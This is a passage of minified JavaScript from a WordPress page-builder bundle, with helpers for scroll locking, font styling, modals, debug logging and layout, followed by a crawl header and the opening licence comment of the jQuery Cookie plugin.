0}),n},getPropsFlat:function(e,t){return(0,P.default)(t)&&(t=[]),e&&(0,g.default)(e.content)&&(0,c.default)(e.content,function(e){s.getPropsFlat(e,t)}),e&&e._key&&t.push(e),t},_cleanPropsForWireframeComparison:function(e){if((0,a.default)(e))return e;var t=(0,re.default)(e,["attrs","children","content"]);return e.attrs&&(t.attrs=(0,se.default)(e.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),e.content&&(0,g.default)(e.content)&&!(0,l.default)(e.content)?(t.content=[],(0,c.default)(e.content,function(e){t.content.push(s._cleanPropsForWireframeComparison(e))})):(0,g.default)(e.content)||(t.content=""),t},getAdminBarHeight:function(){if(s.isTB())return 32;var e=s.$topWindow("#wpadminbar");return e.length>0?parseInt(e.innerHeight()):0},getScrollbarWidth:Y.getScrollbarWidth,maybeGetScrollbarWidth:function(e){if(s.isBFB())return 0;var a=s.$topWindow("html"),o=s.$appWindow("html"),i=s.isTB()?s.getAdminBarHeight():0,t=s.$topDocument("#et-fb-app-frame").outerHeight(!0),n=a.outerHeight();return(0,u.default)(["desktop","wireframe"],e)&&(t=o.innerHeight()+i,n=s.$topWindow().innerHeight()),(0,u.default)(["zoom"],e)&&(t=Math.ceil(o.innerHeight()/2)+i,n=s.$topWindow().innerHeight()),t>n?s.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=s.$appWindow("html");return s.isTB()?e=s.$TBScrollTarget():s.isBlockEditor()||!s.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=s.$topWindow("html")),e},getScrollEventTarget:function(){var t=s.appWindow().ET_Builder.API.State.View_Mode,e=s.appWindow();return s.isTB()?e=s.$TBScrollTarget().get(0):(s.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=s.topWindow()),e},enableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(s.getScrollbarWidth(),"px")}),s.isBFB()||(a||c||e.css("width","calc(100% - ".concat(y,"px)")),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","".concat(y,"px"))),t.css("width","calc(100% - ".concat(y,"px)")),n.css("width","calc(100% - ".concat(y,"px)")),i.css("width","calc(100% - ".concat(y,"px)"))},disableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),s.isBFB()||s.isTB()||(a||c||e.css("width",""),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","0px")),s.condition("is_bfb")&&t.css("width","100%"),n.css("width",""),i.css("width","")},cookies:K,getEventsTarget:function(e){return s.isBFB()||e?s.topWindow():s.appWindow()},linkRel:function(e){var n,t=[];return e&&(n=["bookmark","external","nofollow","noreferrer","noopener"],e.split("|").forEach(function(e,s){e&&"off"!==e&&t.push(n[s])})),t.length?t.join(" "):null},setElementFont:function(e,t,n){if(r="",""===e||(0,a.default)(e))return"";function c(e,t,n,s,o,i){var a="",r=i?" !important":"";return n&&!t?a="".concat(e,":").concat(o).concat(r,";"):!n&&t&&(a="".concat(e,":").concat(s).concat(r,";")),a}if(i=e?e.split("|"):[],u=(void 0===n?"||||||||":n).split("|"),!(0,l.default)(i)){var i,r,u,_=(0,S.default)(i[0],"--"),h=i[0],d=""!==i[1]?i[1]:"",y="on"===i[2],j="on"===i[3],v="on"===i[4],g="on"===i[5],b="on"===i[6],f=(0,a.default)(i[7])?"":i[7],p=(0,a.default)(i[8])?"":i[8],m=""!==u[1]?u[1]:"",w="on"===u[2],O="on"===u[3],x="on"===u[4],C="on"===u[5],E="on"===u[6],d="on"===d?"700":d,m="on"===m?"700":m,d=(0,S.default)(d,"--")?"var(".concat(d,")"):d;h&&""!==h&&"Default"!==h&&(_||s.maybeLoadFont(h),r+=function(e,t){var n,i,c,l,d,s=(0,z.default)(ETBuilderBackend.customFonts,e,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,h=t?" !important":"",r=ETBuilderBackend.removedFonts,u=(0,a.default)(s[e])||(0,a.default)(s[e].add_ms_version)?"":"'".concat(e," MS', ");return(0,o.default)(r,e,!1)&&(n=r[e].styles,e=r[e].parent_font),n&&""!==n&&(c=" font-weight:".concat((0,S.default)(n,"--")?"var(".concat(n,")"):"".concat(n),";")),l=(0,a.default)(s[e])?"serif":function(e){var n=e||"sans-serif",t=n;switch(n){case"sans-serif":t="Helvetica, Arial, Lucida, sans-serif";break;case"serif":t='Georgia, "Times New Roman", serif';break;case"cursive":t="cursive"}return t}(s[e].type),d=(0,S.default)(e,"--")?"var(".concat(e,")"):"'".concat(e,"'"),"font-family:".concat(d,",").concat(u).concat(l).concat(h,";").concat(null!==(i=c)&&void 0!==i?i:"")}(h,t)),r+=c("font-weight",""!==m,""!==d,"normal",d,t),r+=c("font-style",w,y,"normal","italic",t),r+=c("text-transform",O,j,"none","uppercase",t),r+=c("text-decoration",x,v,"none","underline",t),r+=c("font-variant",C,g,"none","small-caps",t),r+=c("text-decoration",E,b,"none","line-through",t),r+=c("text-decoration-style",!1,""!==p,"solid",p,t),r+=c("-webkit-text-decoration-color",!1,""!==f,"",f,t),r=(r+=c("text-decoration-color",!1,""!==f,"",f,t)).trim()}return r},setResetFontStyle:function(e,t){if(h=arguments.length>2&&void 0!==arguments[2]&&arguments[2],!(0,m.default)(e)||!(0,m.default)(t))return"";if(n=e.split("|"),s=t.split("|"),(0,l.default)(n)||(0,l.default)(s))return"";var n,s,r,h,p,y=!(0,a.default)(n[2])&&"on"===n[2],j=!(0,a.default)(n[3])&&"on"===n[3],c=!(0,a.default)(n[4])&&"on"===n[4],b=!(0,a.default)(n[5])&&"on"===n[5],u=!(0,a.default)(n[6])&&"on"===n[6],_=!(0,a.default)(s[2])&&"on"===s[2],v=!(0,a.default)(s[3])&&"on"===s[3],d=!(0,a.default)(s[4])&&"on"===s[4],g=!(0,a.default)(s[5])&&"on"===s[5],f=!(0,a.default)(s[6])&&"on"===s[6],o="",i=h?" !important":"";return(!y&&_&&(o+="font-style: normal".concat(i,";")),!j&&v&&(o+="text-transform: none".concat(i,";")),!b&&g&&(o+="font-variant: none".concat(i,";")),!c&&d)&&(r=u||f?"line-through":"none",o+="text-decoration: ".concat(r).concat(i,";")),!u&&f&&(p=c||d?"underline":"none",o+="text-decoration: ".concat(p).concat(i,";")),o},decodeOptionListValue:function(e){var t=["&#91;","&#93;"],n=["[","]"];return e&&JSON.parse((0,F.default)((0,F.default)(e,t[0],n[0]),t[1],n[1]))},moduleHasBackground:function(e,t){var o,i,r,l,d,u,h=(0,a.default)(t)?["color","gradient","image","video","pattern","mask"]:t,n=!1;return(0,c.default)(h,function(t){switch(t){case"color":n=s.hasValue(e.background_color);break;case"gradient":n=s.isOn(e.use_background_color_gradient);break;case"image":n=s.hasValue(e.background_image);break;case"video":o=s.hasValue(e.background_video_mp4),u=s.hasValue(e.background_video_webm),n=o||u;break;case"pattern":i=s.hasValue(e.background_pattern_style),l=s.isOn(e.background_enable_pattern_style),n=i&&l;break;case"mask":r=s.hasValue(e.background_mask_style),d=s.isOn(e.background_enable_mask_style),n=r&&d}return!n}),n},fitVids:function(e){e.length&&e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:V,getTextOrientation:(0,Se.default)(V,function(e){return s.condition("is_rtl")&&"left"===e?"right":e}),isBuilderFocused:function(){return s.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||s.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var e=s.$appWindow("body");return e.hasClass("et_divi_theme")&&s.$topWindow().width()>=980&&!e.hasClass("et_vertical_nav")&&(parseInt(s.$appWindow("#top-header.et-fixed-header").height()),parseInt(s.$appWindow("#main-header.et-fixed-header").height())),e.hasClass("et_extra")&&parseInt(s.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(e){return(0,fe.default)((0,w.default)(e.split("; "),function(e){return e.split(": ")}))},getProcessedTabSlug:function(e){return"advanced"===e?"design":e},getModuleAddressSequence:function(e){if(t=[],(0,g.default)(e)?t=e:(0,m.default)(e)&&(t=e.split(".")),t.length<1)return[];if((0,R.default)(t,function(e){return isNaN(parseFloat(e))}))return[];var t,s=(0,k.default)(t),n=[];return(0,c.default)(s,function(e){var s=parseInt(e,10)+1,o=(0,ee.default)(t,s).join(".");n.push(o)}),n},getFontFieldIndexes:function(e){return(0,o.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},e,[])},flattenFields:function(e){return(0,M.default)(e,function(e,t,n){if("composite"===t.type){var i=(0,o.default)(t,"composite_structure",{}),a=(0,w.default)(i,"controls").reduce(function(e,n){var i=(0,ue.default)(n,function(e,n){var i=(0,o.default)(e,"name",n),a=(0,o.default)(e,"tab_slug",(0,o.default)(t,"tab_slug","")),r=(0,o.default)(e,"toggle_slug",(0,o.default)(t,"toggle_slug",""));return(0,U.default)({},e,{name:i,tab_slug:s.getProcessedTabSlug(a),toggle_slug:r})});return f(f({},e),i)},{});return f(f({},e),a)}return f(f({},e),{},A({},n,t))},{})},hasLocalStorage:function(){if(!(0,he.default)(O))return O;try{O=!!ET_Builder.Frames.top.localStorage}catch{}return O},showCoreModal:function(e){if(ETBuilderBackend[e]){var c=ETBuilderBackend[e].header,o=ETBuilderBackend[e].text,n=ETBuilderBackend[e].buttons,i=ETBuilderBackend.coreModalTemplate,a=ETBuilderBackend.coreModalButtonsTemplate,r=ETBuilderBackend[e].classes,t=n?(0,M.default)(n,function(e,t){return e+t},""):"",t=s.sprintf(a,t),l=(0,k.default)(n).length>1?"et-core-modal-two-buttons":"",d=s.sprintf(i,c,o,t);s.$topWindow(".et-core-modal-overlay").remove(),s.$topWindow(d).appendTo(s.$topWindow("body")).addClass(l).addClass(r),s.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(e){s.$topWindow(".".concat(e)).addClass("et-core-closing").delay(600).queue(function(){s.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()})},stripHTMLTags:function(e){return e.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(e){switch(C(e)){case"string":return Math.trunc(e.replace(/[^-.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(e);default:return 0}},getFormattedPx:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=s.getIntegerValue(e);return 0!==t?"".concat(t,"px"):n?"":"0px"},scrollToAddress:function(e,t){if(r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",i=s.$appWindow('[data-address="'.concat(e,'"]')),i&&i.length){d=s.isTB()||s.isBFB()||(0,u.default)(["zoom","tablet","phone"],r),a=d?s.$topWindow("html"):s.$appWindow("html"),s.isTB()&&(a=s.$TBScrollTarget()),o=i.offset().top,"zoom"===r&&(o=Math.ceil(.5*o));var o,i,a,r,d,p=s.viewportScrollTop(),g=s.isBFB()?s.$topWindow("#et-bfb-app-frame").offset().top-s.getAdminBarHeight():0,v=s.isTB()||s.isBFB()?0:s.$appWindow("#et-boc").offset().top,h=o+g-v,m=Math.abs(h-p),f=400,c=800,l=6e3,n=Math.ceil(m/1e3)*f;n<c&&(n=c),n>l&&(n=l),a.stop(),0<m?a.animate({scrollTop:h},n,function(){(0,E.default)(t)&&t()}):(0,E.default)(t)&&t()}},viewModeDraggableHandleWidth:30,appendPrependCommaSeparatedSelectors:function(e,t,n){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=[],a=e.split(","),r=(0,w.default)(a,te.default),i="prefix"===n;return(0,c.default)(r,function(e){i&&o?s.push("".concat(t," ").concat(e)):i&&!o?s.push("".concat(t).concat(e)):!i&&o?s.push("".concat(e," ").concat(t)):i||o||s.push("".concat(e).concat(t))}),(0,M.default)(s,function(e,t){return"".concat(e,", ").concat(t)})}},s.maybeLoadFont=(0,de.default)(s.maybeLoadFont.bind(s)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:s.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,a.default)(h.debug))return h.debug;try{return h.debug="true"===localStorage.getItem("et_fb_debug"),h.debug}catch{return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),h.debug=!0,"Debug mode is activated"}catch{return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),h.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(e){return localStorage.setItem("et_fb_debug_log_areas",e),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugAddLogArea:function(e){var t=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(t," ").concat(e)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",s.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(s.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var e=localStorage.getItem("et_fb_debug_log_areas");return!(0,a.default)(h.enableAllLogAreas)&&h.enableAllLogAreas?s.defaultAllLogAreas:(0,a.default)(h.enabledLogAreas)?null===e?s.defaultAllLogAreas:e.split(" "):h.enabledLogAreas}};var s,W,pe=s.applyMixinsSafely,ge=s.intentionallyCloneDeep,ve=s.intentionallyClone,be=s.sanitized_previously,je=s.log,ye=s.is,p=s.isOn,we=s.isOff,Oe=s.isOnOff,xe=s.isYes,Ce=s.isNo,Ee=s.isDefault,ke=s.isMobileDevice,Ae=s.isIEOrEdge,q=s.isIE,Me=s.isBlockEditor,Fe=s.condition,Te=s.hasLocalStorage,ze=s.hasNumericValue,De=s.hasValue,Ne=s.getResponsiveStatus,Le=s.parseShortcode,Re=s.processFontIcon,Pe=s.processIconFontData,He=s.generateResponsiveCss,Ie=s.generatePlaceholderCss,Be=s.replaceCodeContentEntities,Ve=s.removeFancyQuotes,$e=s.processRangeValue,We=s.getCorners,Ue=s.getCorner,Ke=s.getSpacing,qe=s.closestElement,Ye=s.getBreakpoints,Ge=s.getViewModeByWidth,Xe=s.getPreviewModes,Qe=s.getGradient,Ze=s.removeClassNameByPrefix,Je=s.getKeyboardList,et=s.getRowLayouts,tt=s.maybeLoadFont,nt=s.fontnameToClass,st=s.getCommentsMarkup,ot=s.callWindow,it=s.decodeHtmlEntities,at=s.hasBodyMargin,rt=s.fixSliderHeight,ct=s.fixBuilderContent,lt=s.triggerResizeForUIUpdate,dt=s.enableScrollLock,ut=s.disableScrollLock,ht=s.linkRel,mt=s.setElementFont,ft=s.decodeOptionListValue,pt=s.sprintf,gt=s.isJson,vt=s.isValidHtml,bt=s.getNextBreakpoint,jt=s.getPrevBreakpoint,yt=s.appDocument,_t=s.$appDocument,wt=s.appWindow,Ot=s.$appWindow,xt=s.topDocument,Ct=s.$topDocument,Et=s.topWindow,kt=s.$topWindow,At=s.getFixedHeaderHeight,St=s.parseInlineCssIntoObject,Mt=s.getOS,Ft=s.isBFB,Tt=s.isTB,zt=s.isLimitedMode,en=s.isModuleLocked,Nt=s.isModuleDeleted,v=s.getComponentType,Rt=s.getModuleSectionType,Pt=s.getModuleAncestor,Ht=s.getScrollbarWidth,It=s.getProcessedTabSlug,Bt=s.getModuleAddressSequence,Vt=s.getFontFieldIndexes,$t=s.isRealMobileDevice,Wt=s.stripHTMLTags,Ut=s.appendPrependCommaSeparatedSelectors,Kt=s.getIntegerValue,qt=s.getFormattedPx,Yt=s.viewModeDraggableHandleWidth,Gt=s.getAdminBarHeight,Xt=s.viewportScrollTop,Qt=s.isElementInViewport,Zt=s.topViewportWidth,Jt=s.maybeGetScrollbarWidth;t.maybeGetScrollbarWidth=Jt,t.topViewportWidth=Zt,t.isElementInViewport=Qt,t.viewportScrollTop=Xt,t.getAdminBarHeight=Gt,t.viewModeDraggableHandleWidth=Yt,t.getFormattedPx=qt,t.getIntegerValue=Kt,t.appendPrependCommaSeparatedSelectors=Ut,t.stripHTMLTags=Wt,t.isRealMobileDevice=$t,t.getFontFieldIndexes=Vt,t.getModuleAddressSequence=Bt,t.getProcessedTabSlug=It,t.getScrollbarWidth=Ht,t.getModuleAncestor=Pt,t.getModuleSectionType=Rt,t.getComponentType=v,t.isModuleDeleted=Nt,t.isModuleLocked=en,t.isLimitedMode=zt,t.isTB=Tt,t.isBFB=Ft,t.getOS=Mt,t.parseInlineCssIntoObject=St,t.getFixedHeaderHeight=At,t.$topWindow=kt,t.topWindow=Et,t.$topDocument=Ct,t.topDocument=xt,t.$appWindow=Ot,t.appWindow=wt,t.$appDocument=_t,t.appDocument=yt,t.getPrevBreakpoint=jt,t.getNextBreakpoint=bt,t.isValidHtml=vt,t.isJson=gt,t.sprintf=pt,t.decodeOptionListValue=ft,t.setElementFont=mt,t.linkRel=ht,t.disableScrollLock=ut,t.enableScrollLock=dt,t.triggerResizeForUIUpdate=lt,t.fixBuilderContent=ct,t.fixSliderHeight=rt,t.hasBodyMargin=at,t.decodeHtmlEntities=it,t.callWindow=ot,t.getCommentsMarkup=st,t.fontnameToClass=nt,t.maybeLoadFont=tt,t.getRowLayouts=et,t.getKeyboardList=Je,t.removeClassNameByPrefix=Ze,t.getGradient=Qe,t.getPreviewModes=Xe,t.getViewModeByWidth=Ge,t.getBreakpoints=Ye,t.closestElement=qe,t.getSpacing=Ke,t.getCorner=Ue,t.getCorners=We,t.processRangeValue=$e,t.removeFancyQuotes=Ve,t.replaceCodeContentEntities=Be,t.generatePlaceholderCss=Ie,t.generateResponsiveCss=He,t.processIconFontData=Pe,t.processFontIcon=Re,t.parseShortcode=Le,t.getResponsiveStatus=Ne,t.hasValue=De,t.hasNumericValue=ze,t.hasLocalStorage=Te,t.condition=Fe,t.isBlockEditor=Me,t.isIE=q,t.isIEOrEdge=Ae,t.isMobileDevice=ke,t.isDefault=Ee,t.isNo=Ce,t.isYes=xe,t.isOnOff=Oe,t.isOff=we,t.isOn=p,t.is=ye,t.log=je,t.sanitized_previously=be,t.intentionallyClone=ve,t.intentionallyCloneDeep=ge,t.applyMixinsSafely=pe,W=s,t.default=W}).call(this,n(20))},function(e,t,n){var s=n(4);e.exports=function(){var e=arguments,t=s(e[0]);return e.length<3?t:t.replace(e[1],e[2])}},function(e,t,n){var s=n(400)(n(156));e.exports=s},function(e,t,n){var s=n(5),o=n(7),i=n(9);e.exports=function(e){return function(t,n,a){var r,l,c=Object(t);return o(t)||(l=s(n,3),t=i(t),n=function(e){return l(c[e],e,c)}),r=e(t,n,a),r>-1?c[l?t[r]:r]:void 0}}},function(e,t,n){var s=n(64),o=n(117);e.exports=function(e,t){return e&&s(e,o(t))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,s={};++n<o;)t=e[n],s[t[0]]=t[1];return s}},function(e){e.exports=function(e){return e==null}},function(e,t,n){var s=n(10),o=n(82),i=n(168),a=n(38),r=n(27),c=n(405),l=n(85),d=n(140),u=l(function(e,t){var l,u,n={};if(e==null)return n;l=!1,t=s(t,function(t){return t=a(t,e),l||(l=t.length>1),t}),r(e,d(e),n),l&&(n=o(n,7,c));for(u=t.length;u--;)i(n,t[u]);return n});e.exports=u},function(e,t,n){var s=n(142);e.exports=function(e){return s(e)?void 0:e}},function(e,t,n){var o=n(75),i=n(60),a=n(94),r=n(61),s=o(function(e,t){var n=r(t,a(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){var s=n(10),o=n(5),i=n(325),a=n(140);e.exports=function(e,t){if(e==null)return{};var n=s(a(e),function(e){return[e]});return t=o(t),i(e,n,function(e,n){return t(e,n[0])})}},function(e,t,n){var s=n(409)();e.exports=s},function(e,t,n){var o=n(410),i=n(41),s=n(147);e.exports=function(e){return function(t,n,a){return a&&"number"!=typeof a&&i(t,n,a)&&(n=a=void 0),t=s(t),void 0===n?(n=t,t=0):n=s(n),a=void 0===a?t<n?1:-1:s(a),o(t,n,a,e)}}},function(e){var n=Math.ceil,s=Math.max;e.exports=function(e,t,o,i){for(var c=-1,a=s(n((t-e)/(o||1)),0),r=Array(a);a--;)r[i?a:++c]=e,e+=o;return r}},function(e,t,n){var s=n(149),o=n(5),i=n(412),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:i;return n&&r(e,t,n)&&(t=void 0),c(e,o(t,3))}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n;return s(e,function(e,s,o){return!(n=t(e,s,o))}),!!n}},function(e,t,n){var o=n(4),i=n(414),s=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(s.source);e.exports=function(e){return(e=o(e))&&a.test(e)?e.replace(s,i):e}},function(e,t,n){var s=n(169)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,t=arguments,o=0,a=t[o++],n=function(e,t,n,s){n||(n=" ");var o=e.length>=t?"":new Array(1+t-e.length>>>0).join(n);return s?e+o:o+e},s=function(e,t,s,o,i){var a=o-e.length;return a>0&&(e=s||"0"!==i?n(e,o,i,s):[e.slice(0,t.length),n("",a,"0",!0),e.slice(t.length)].join("")),e},e=function(e,t,o,i,a,r){return e=n((e>>>0).toString(t),a||0,"0",!1),s(e,"",o,i,r)},i=function(e,t,n,o,i){return o!=null&&(e=e.slice(0,o)),s(e,"",t,n,i)},c=function(a,r,c,l,d,u){if("%%"===a)return"%";var h,p,g,v,j,y,_,m=" ",f=!1,b="";for(p=0,j=c.length;p<j;p++)switch(c.charAt(p)){case" ":case"0":m=c.charAt(p);break;case"+":b="+";break;case"-":f=!0;break;case"'":p+1<j&&(m=c.charAt(p+1),p++)}if(l=l?+l:0,!isFinite(l))throw new Error("Width must be finite");if(d=d?+d:"d"===u?0:"fFeE".indexOf(u)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=t.length)throw new Error("Too few arguments");switch(h=r?t[+r]:t[o++],u){case"%":return"%";case"s":return i("".concat(h),f,l,d,m);case"c":return i(String.fromCharCode(+h),f,l,d,m);case"b":return e(h,2,f,l,d,m);case"o":return e(h,8,f,l,d,m);case"x":return e(h,16,f,l,d,m);case"X":return e(h,16,f,l,d,m).toUpperCase();case"u":return e(h,10,f,l,d,m);case"i":case"d":return g=+h||0,h=(v=(g=Math.round(g-g%1))<0?"-":b)+n(String(Math.abs(g)),d,"0",!1),f&&"0"===m&&(m=" "),s(h,v,f,l,m);case"e":case"E":case"f":case"F":case"g":case"G":return v=(g=+h)<0?"-":b,y=["toExponential","toFixed","toPrecision"]["efg".indexOf(u.toLowerCase())],_=["toString","toUpperCase"]["eEfFgG".indexOf(u)%2],h=v+Math.abs(g)[y](d),s(h,v,f,l,m)[_]();default:return""}};try{return a.replace(r,c)}catch{return!1}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isYes=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isDefault=void 0,t.sanitizedPreviously=function(e){return e},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEnabled=t.hoverSuffix=t.getHoverField=t.getHoverEnabledField=t.getFieldBaseName=t.enabledSuffix=t.default=void 0;var s,o,i,c,l,d,p=a(n(29)),f=a(n(30)),m=a(n(8));function a(e){return e&&e.__esModule?e:{default:e}}var r="__hover",h="__hover_enabled",u=function(){return r};t.hoverSuffix=u,l=function(){return h},t.enabledSuffix=l,s=function(e){return!(0,p.default)(e)&&(0,f.default)(e)?e.split(r).shift():e},t.getFieldBaseName=s,c=function(e){return"".concat(s(e)).concat(r)},t.getHoverField=c,o=function(e){return"".concat(s(e)).concat(h)},t.getHoverEnabledField=o,i=function(e,t){return 0===(0,m.default)(t,o(e),"").indexOf("on")},t.isEnabled=i,d={isEnabled:i,hoverSuffix:u,enabledSuffix:l,getFieldBaseName:s,getHoverField:c,getHoverEnabledField:o},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.windowHasScrollbar=t.getViewportAdaptableRectangle=t.getViewportAdaptablePositioning=t.getScrollbarWidth=void 0,t.getViewportAdaptablePositioning=function(e,t,n,s){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:30,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:100,i=o(e,n,0,t.offset().top,t.parent().width(),s,30,30,a,r);return{position:{left:i.left,top:i.top},size:{width:i.width,height:i.height},flags:{fitsInBottomSpace:i.fitsInBottomSpace,fitsInBottomAndTopSpace:i.fitsInBottomAndTopSpace,fitsWithScroll:i.fitsWithScroll}}};var n,s=function(e,t,n,s,o,i){var c=t<=Math.min(s,n-o)-i,l=t<=n-o-i,a=Math.max(o,e),r=t;return c||(l?(a-=t-(s-i),r=t):(a=o,r=n-o-i)),{position:a,size:r,fitsInAfterSpace:c,fitsInBeforeAndAfterSpace:l}},o=function(t,n,o,i,a,r){var j=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,k=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,v=arguments.length>8&&void 0!==arguments[8]?arguments[8]:30,C=arguments.length>9&&void 0!==arguments[9]?arguments[9]:30,c=t.scrollLeft(),l=t.scrollTop(),p=t.width(),g=t.height(),x=p-((o=o>=c?o:c+j)-c),_=g-((i=i>=l?i:l+v)-l),h=n.parents().filter(function(){var t=e(this).css("transform");return"none"!==t&&t.length>0}).first(),d=s(o-c,a,p,x,j,k),b=d.position,w=d.size,A=d.fitsInAfterSpace,O=d.fitsInBeforeAndAfterSpace,u=s(i-l,r,g,_,v,C),f=u.position,E=u.size,m=u.fitsInAfterSpace,y=u.fitsInBeforeAndAfterSpace;return h.length>0&&(b-=h.offset().left-c,f-=h.offset().top-l),{left:b,top:f,width:w,height:E,fitsInRightSpace:A,fitsInRightAndLeftSpace:O,fitsInBottomSpace:m,fitsInBottomAndTopSpace:y,fitsWithScroll:!m&&!y}};t.getViewportAdaptableRectangle=o,n=-1,t.getScrollbarWidth=function(){if(0<n)return n;var s,o,e=document.createElement("div"),t=document.createElement("div");return e.style.visibility="hidden",e.style.width="100px",t.style.width="100%",t.style.height="100%",e.appendChild(t),document.body.appendChild(e),s=e.offsetWidth,e.style.overflow="scroll",o=t.offsetWidth,document.body.removeChild(e),n=s-o},t.windowHasScrollbar=function(e){return e.document.body.scrollHeight>e.document.body.clientHeight}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toggleBackgroundLayoutClassnameOnSticky=t.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var s,o,i=(s=n(20))&&s.__esModule?s:{default:s};t.toggleAllBackgroundLayoutClassnameOnSticky=function(e,t){e.is((0,i.default)("[data-background-layout-sticky]"))&&o(e,t),e.find("[data-background-layout-sticky]").length>0&&e.find("[data-background-layout-sticky]").each(function(){o((0,i.default)(this),t)})},o=function(e,t){var s=t?"-sticky":"",o=e.attr("data-background-layout".concat(s)),i="et_pb_bg_layout_".concat(o),n=e;e.hasClass("et_pb_slide")&&(n=e.closest(".et_pb_slider")),n.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(i)},t.toggleBackgroundLayoutClassnameOnSticky=o}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0
body_size: 500
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
